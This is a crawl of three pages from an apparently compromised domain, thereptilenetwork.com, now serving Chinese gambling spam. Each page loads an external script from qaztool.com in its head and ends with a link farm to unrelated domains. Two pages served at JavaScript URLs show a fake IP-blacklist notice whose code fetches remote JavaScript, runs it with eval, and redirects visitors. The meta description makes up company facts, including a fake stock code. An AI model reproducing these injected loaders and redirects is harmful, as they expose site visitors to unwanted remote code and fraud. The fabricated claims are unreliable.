

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thereptilenetwork.com/ca/kent-bc/escorts
body_size: 1408
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>乐鱼网页版-乐鱼(中国)官方</title>
<meta content="乐鱼网页版,乐鱼(中国)官方" name="keywords"/>
<meta content="乐鱼网页版(证券简称：熊二2025年发发发推荐，证券代码：666888)，成立于2004年，公司企业注册资金133万元。乐鱼网页版20多年来，公司以“科技助推中国司法进步”为己任，为客户提供专业化产品、解决方案和优质服务，已成为中国司法行业一流的整体解决方案提供商，成为引领全国法院信息化建设的先行者。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/ak/ky5.js" type="text/javascript"></script>
<link href="/whzOVZlAEO/_css/error/error.css" rel="stylesheet" type="text/css"/>
<link href="/whzOVZlAEO/_js/themes/default/easyui.css" rel="stylesheet" type="text/css"/>
<script src="/_js/jquery.min.js" type="text/javascript"></script>
<link href="/whzOVZlAEO/_js/themes/icon.css" rel="stylesheet" type="text/css"/>
<script src="/_js/jquery.easyui.min.js" type="text/javascript"></script>
<script src="/_js/easyui-lang-zh_CN.js" type="text/javascript"></script>
<script src="/_js/common.js" type="text/javascript"></script>
<script src="/_js/sm2.js" type="text/javascript"></script>
</head>
<body>
<input id="ipAddress" name="ipAddress" type="hidden" value="156.244.110.130"/>
<!--No Permission-->
<div class="wp_error">
<div class="wp_error_image">
<img src="/_images/error/error.gif"/>
</div>
<div class="wp_error_msg">
<span>提示：访问地址无效，ca/kent-bc/escorts找不到对应的栏目！</span>
</div>
<div class="wp_error_button">
<span class="main"><a href="#" onclick="toMain('/');">乐鱼(中国)官方</a></span>
<span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
</div>
<script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
</div>
<div class="link">
<a href="http://www.thereptilenetwork.com">同花顺在线客服</a> | <a href="http://www.dalefutbol.com">同花顺官方网页版</a> | <a href="http://www.painlight.com">同花顺手机版</a> | <a href="http://www.destindeepseaadventures.com">同花顺官网</a> | <a href="http://www.decaturvetclinic.com">同花顺手机登录入口</a> | <a href="http://www.loopsbeats.com">同花顺买球</a> | <a href="http://www.redmoontwisted.com">AK手机官方网站</a> | <a href="http://www.loopcanada.com">同花顺平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thereptilenetwork.com/_js/easyui-lang-zh_CN.js
body_size: 2323
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>乐鱼网页版-乐鱼(中国)官方</title>
<meta content="乐鱼网页版,乐鱼(中国)官方" name="keywords"/>
<meta content="乐鱼网页版(证券简称：熊二2025年发发发推荐，证券代码：666888)，成立于2004年，公司企业注册资金133万元。乐鱼网页版20多年来，公司以“科技助推中国司法进步”为己任，为客户提供专业化产品、解决方案和优质服务，已成为中国司法行业一流的整体解决方案提供商，成为引领全国法院信息化建设的先行者。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/ak/ky5.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p style="text-align: center;">我是网站管理员，<span id="callBack" style="color: #1e80ff;cursor: pointer;">我要处理此异常</span></p>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.thereptilenetwork.com">同花顺在线客服</a> | <a href="http://www.dalefutbol.com">同花顺官方网页版</a> | <a href="http://www.painlight.com">同花顺手机版</a> | <a href="http://www.destindeepseaadventures.com">同花顺官网</a> | <a href="http://www.decaturvetclinic.com">同花顺手机登录入口</a> | <a href="http://www.loopsbeats.com">同花顺买球</a> | <a href="http://www.redmoontwisted.com">AK手机官方网站</a> | <a href="http://www.loopcanada.com">同花顺平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thereptilenetwork.com/_js/sm2.js
body_size: 2323
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>乐鱼网页版-乐鱼(中国)官方</title>
<meta content="乐鱼网页版,乐鱼(中国)官方" name="keywords"/>
<meta content="乐鱼网页版(证券简称：熊二2025年发发发推荐，证券代码：666888)，成立于2004年，公司企业注册资金133万元。乐鱼网页版20多年来，公司以“科技助推中国司法进步”为己任，为客户提供专业化产品、解决方案和优质服务，已成为中国司法行业一流的整体解决方案提供商，成为引领全国法院信息化建设的先行者。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/ak/ky5.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p style="text-align: center;">我是网站管理员，<span id="callBack" style="color: #1e80ff;cursor: pointer;">我要处理此异常</span></p>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.thereptilenetwork.com">同花顺在线客服</a> | <a href="http://www.dalefutbol.com">同花顺官方网页版</a> | <a href="http://www.painlight.com">同花顺手机版</a> | <a href="http://www.destindeepseaadventures.com">同花顺官网</a> | <a href="http://www.decaturvetclinic.com">同花顺手机登录入口</a> | <a href="http://www.loopsbeats.com">同花顺买球</a> | <a href="http://www.redmoontwisted.com">AK手机官方网站</a> | <a href="http://www.loopcanada.com">同花顺平台</a> | 
</div>
</body>
</html>
